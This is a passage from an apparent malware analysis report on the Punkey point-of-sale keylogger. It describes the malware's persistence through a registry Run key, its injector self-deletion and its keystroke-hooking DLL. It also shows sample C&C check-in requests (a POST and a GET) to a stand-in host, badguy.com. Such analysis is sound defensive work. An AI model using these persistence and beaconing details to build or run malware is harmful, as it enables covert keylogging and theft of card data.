Persistence is established by adding "%USERPROFILE%\Local Settings\Application Data\jusched\jusched.exe –s" to HKCU\Software\Microsoft\Windows\CurrentVersion\Run key
The original injector is deleted
If a path is not provided, then these steps are skipped. The first run of the malware occurs without any arguments which causes the setup function to run as described above. Once the malware is in place, it is ran with the "-s" argument, which prevents duplication of the setup process.
Punkey also has an embedded resource that it writes to disk as %USERPROFILE%\Local Settings\Application Data\jusched\Dllx64.dll. This DLL is actually a 32-bit DLL that exports two functions for installing and uninstalling window hooks for intercepting key presses.
C&C
Now that the environment is setup, Punkey can get down to business. A POST request is made to a C&C server. An embedded list of C&C domains and/or IP addresses are contacted in turn until successful communications are established. In this case it had a domain and an IP in the list.
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8
key=RUN\r\n
The POST requests are just information for the server, and no response is checked.
In the 2015-01-12 version this operation is changed slightly. The client sends a GET request to the C&C server first:
GET hxxp://badguy.com/path/?bit=32&version=2015-1-12
If the response to this is "ok", then a POST request is sent like the earlier versions. This is not to be confused with the 200 OK received from a webserver, but an actual string "ok" returned by the C&C code. An odd choice to be sure.
In one sample a completely broken IP address (with an extra period at the end) was included, which prevented it from ever establishing communications. Another sample had an extra space at the beginning of the domain, breaking the resolution of domain. In the
4/11